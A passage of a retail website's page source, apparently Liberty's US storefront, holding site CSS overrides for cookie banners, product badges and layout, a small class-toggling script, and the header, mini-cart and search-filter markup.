/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
